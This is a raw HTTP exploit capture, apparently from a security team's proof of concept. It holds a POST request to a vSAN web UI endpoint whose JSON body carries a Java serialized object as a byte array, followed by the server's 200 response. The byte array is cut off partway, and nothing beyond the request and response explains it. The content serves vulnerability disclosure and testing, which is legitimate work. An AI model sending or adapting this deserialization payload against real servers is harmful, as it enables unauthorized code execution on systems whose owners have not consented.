 POST /ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/setArguments HTTP/1.1
Host: test666.com
Connection: close
Cache-Control: max-age=0
sec-ch-ua: " Not;A Brand";v="99", "Google Chrome";v="91", "Chromium";v="91"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.124 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/json
Content-Length: 1124
{"methodInput":[[-84, -19, 0, 5, 115, 114, 0, 17, 106, 97, 118, 97, 46, 117, 116, 105,
108, 46, 72, 97, 115, 104, 77, 97, 112, 5, 7, -38, -63, -61, 22, 96, -47, 3, 0, 2, 70, 0,
10, 108, 111, 97, 100, 70, 97, 99, 116, 111, 114, 73, 0, 9, 116, 104, 114, 101, 115, 104,
HTTP/1.1 200
Set-Cookie: JSESSIONID=4B8B564EABAC33D5DAEF45C986381892; Path=/ui/h5-vsan; HttpOnly
Content-Type: application/json;charset=UTF-8
Date: Tue, 29 Jun 2021 10:47:51 GMT
Connection: close
Server: Anonymous
Content-Length: 15
{"result":null}
雁行安全团队